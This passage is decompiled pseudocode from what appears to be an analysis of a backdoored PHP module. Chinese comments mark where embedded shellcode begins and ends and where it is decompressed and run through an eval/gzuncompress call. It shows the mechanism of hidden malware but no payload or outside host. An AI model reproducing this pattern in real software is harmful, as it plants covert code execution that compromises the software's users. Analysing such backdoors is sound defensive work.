 if ( dword_10012AB0 - dword_10012AA0 >= dword_1000D010 && dword_10012AB0 - dword_10012AA0 < 6000 )
{
if ( strlen(byte_100127B8) == 0 )
sub_10004480(byte_100127B8);
if ( strlen(Dest) == 0 )
sub_10004380(Dest);
if ( strlen(byte_100127EC) == 0 )
sub_100044E0(byte_100127EC);
v8 = &byte_10012884;
v9 = asc_1000D028;
v41 = &byte_10012884;
v10 = 0;
v11 = asc_1000D028; shellcode起始
while ( 1 )
{
if ( *(_DWORD *)v11 == 39 )
{
v8[v10] = 92;
v41[v10 + 1] = *v9;
v10 += 2;
v11 += 8;
}
else
{
v8[v10++] = *v9;
v11 += 4;
}
v9 += 4;
if ( (signed int)v9 >= (signed int)&unk_1000D66C ) shellcode结束
break;
v8 = v41;
}
spprintf(&v41, 0, a_evalSS, aGzuncompress, v41); 解压并执行shellcode
v22 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);